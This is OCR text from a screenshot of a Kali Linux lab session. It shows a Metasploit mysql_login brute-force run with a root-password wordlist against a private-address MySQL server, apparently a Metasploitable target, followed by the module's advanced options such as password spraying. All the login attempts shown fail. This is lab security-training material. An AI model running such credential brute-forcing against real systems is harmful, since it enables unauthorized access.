 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 13 18:36
kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: /usr/share/metasploit-framework/data/wordlists
[-] 192.168.1.103:3306 - Msf::OptionValidateError One or more options failed to validate: USER_FILE.
msf6 auxiliary(scanner/mysql/mysql_login) > set user_File /usr/share/metasploit-framework/data/wordlists/common_roots.txt
user_File => /usr/share/metasploit-framework/data/wordlists/common_roots.txt
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.1.103:3306 - 192.168.1.103:3306 - Found remote MySQL version 5.0.51a
[!] 192.168.1.103:3306 - No active DB -- Credential data will not be saved!
[-] 192.168.1.103:3306 - 192.168.1.103:3306 - LOGIN FAILED: root: (Unable to Connect: invalid packet: scramble_length(0) != length of scramble(21))
[-] 192.168.1.103:3306 - 192.168.1.103:3306 - LOGIN FAILED: : (Unable to Connect: invalid packet: scramble_length(0) != length of scramble(21))
[-] 192.168.1.103:3306 - 192.168.1.103:3306 - LOGIN FAILED: !1qwerty: (Unable to Connect: invalid packet: scramble_length(0) != length of scramble(21))
[*] 192.168.1.103:3306 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.103:3306 - Bruteforce completed, 0 credentials were successful.
[*] 192.168.1.103:3306 - You can open an MySQL session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) > advanced
Module advanced options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
AutoRunScript no A script to run automatically on session creation.
AutoVerifySession true yes Automatically verify and drop invalid sessions
CHOST no The local client address
CPORT no The local client port
CommandShellCleanupCommand no A command to run before the session is closed
ConnectTimeout 10 yes Maximum number of seconds to establish a TCP connection
InitialAutoRunScript no An initial script to run on session creation (before AutoRunScript)
MaxGuessesPerService 0 no Maximum number of credentials to try per service instance. If set to zero or a non-number, this option will not be us
ed.
MaxGuessesPerUser 0 no Maximum guesses for a particular username for the service instance. Note that users are considered unique among diffe
rent services, so a user at 10.1.1.1:22 is different from one at 10.2.2.2:22, and both will be tried up to the MaxGue
ssesPerUser limit. If set to zero or a non-number, this option will not be used.
MaxMinutesPerService 0 no Maximum time in minutes to bruteforce the service instance. If set to zero or a non-number, this option will not be u
sed.
PASSWORD_SPRAY false yes Reverse the credential pairing order. For each password, attempt every possible user.
REMOVE_PASS_FILE false yes Automatically delete the PASS_FILE on module completion
REMOVE_USERPASS_FILE false yes Automatically delete the USERPASS_FILE on module completion
KALI
BY OFFENSIVE SECURITY
kali@kali: ~ [UnrealIRCd on Metasploitable — ...
Type here to search
ENG
18:36
13-11-2024
1